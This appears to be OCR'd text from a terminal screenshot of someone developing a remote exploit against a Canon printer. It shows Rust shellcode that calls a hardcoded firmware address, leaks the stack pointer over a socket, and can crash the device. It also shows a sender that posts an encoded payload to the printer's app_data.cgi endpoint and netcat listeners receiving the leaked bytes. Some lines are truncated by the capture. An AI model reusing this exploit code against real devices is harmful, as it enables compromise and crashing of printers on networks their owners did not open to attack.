 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~ dwm-6.2
104     }
105 }
106
107 /// Entry point
108 #[no_mangle]
109 extern fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// Rust entry point
120 fn main() -> Result<()> {
121     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
122
123     unsafe {
124         let alc_result = core::mem::transmute::<
125             usize,
126             extern fn(usize, usize) -> usize
127         >(0x1f37ec + 1)(0x1973f014, 0x10_0000);
128
129         let mut sp = 0usize;
130         asm!("mov {sp}, sp", sp = out(reg) sp);
131
132         sock.send(sp.to_le_bytes())?;
133     }
134
135     Ok(())
136 }
137
stage1/src/main.rs 129,27 Bot
33     // Create a client for requests that ignores invalid certs
34     let client = reqwest::blocking::ClientBuilder::new()
35         .timeout(Duration::from_secs(3600))
36         .danger_accept_invalid_certs(true).build()?;
37
38     // Send the exploit
39     let encoded: String =
t!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
plication/x-www-form-urlencoded")
NNOTE={}", encoded))
40,56 76%
n
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: a8d9 4e1d ..N.
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: b8d9 4e1d ..N.
pleb@gamey ~ $
ERR_DISP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $ cargo run
    Finished dev [unoptimized + debuginfo] target(s) in 0.03s
     Running `target/debug/thrower`
warning: unused variable: `alc_result`
   --> src/main.rs:124:13
    |
124 |         let alc_result = core::mem::transmute::<
    |             ^^^^^^^^^^ help: if this is intentional, prefix it with an underscore: `_alc_
result`
    |
    = note: `#[warn(unused_variables)]` on by default
warning: value assigned to `sp` is never read
   --> src/main.rs:129:13
    |
129 |         let mut sp = 0usize;
    |             ^^^^^^
    |
    = note: `#[warn(unused_assignments)]` on by default
    = help: maybe it is overwritten before being read?
warning: 2 warnings emitted
    Finished release [optimized] target(s) in 0.02s